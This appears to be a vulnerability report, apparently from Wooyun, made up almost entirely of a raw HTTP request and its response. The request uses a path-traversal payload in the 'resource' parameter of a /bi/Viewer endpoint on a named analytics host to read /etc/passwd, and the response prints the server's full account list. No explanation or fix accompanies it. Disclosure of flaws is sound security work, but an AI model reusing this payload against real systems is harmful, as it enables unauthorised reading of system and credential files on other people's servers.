 Raw Params Headers Hex
GET /bi/Viewer?proc=2&resource=../../../../../../../etc/passwd HTTP/1.1
Host: analytics.yonghongtech.com:8080
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0) Gecko/20100101
Firefox/38.0
Accept: text/css,*/*;q=0.1
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://analytics.yonghongtech.com:8080/bi/Viewer
Cookie: JSESSIONID=5998E38683FF972AB0AB276AFC2F5559;
Hm_lvt_22609e68394835ed70dcab84faf98cce=1439735118;
Hm_lpvt_22609e68394835ed70dcab84faf98cce=1439735447
Connection: keep-alive
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Cache-Control: no-cache
Pragma: no-cache
Content-Type: text/html
Date: Sun, 16 Aug 2015 14:32:20 GMT
Content-Length: 1023
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd
user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL
Stack:/var/lib/avahi-autoipd:/sbin/nologin
mysql:x:498:500::/home/mysql:/bin/bash
www.wooyun.org